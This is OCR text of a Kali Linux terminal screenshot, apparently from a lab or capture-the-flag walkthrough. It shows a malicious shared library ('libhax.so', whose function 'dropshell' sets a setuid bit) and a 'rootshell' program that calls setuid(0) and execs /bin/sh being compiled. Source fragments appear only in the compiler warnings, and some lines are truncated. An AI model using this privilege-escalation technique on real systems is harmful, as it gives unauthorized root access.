 root@kali:~# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration
7 |     chmod("/tmp/rootshell", 04755);
  |     ^~~~~
root@kali:~# vim /tmp/rootshell.c
root@kali:~# gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declara
3 |     setuid(0);
  |     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declara
4 |     setgid(0);
  |     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declar
5 |     seteuid(0);
  |     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declar
6 |     setegid(0);
  |     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declara
7 |     execvp("/bin/sh", NULL, NULL);
  |     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuilti
root@kali:~#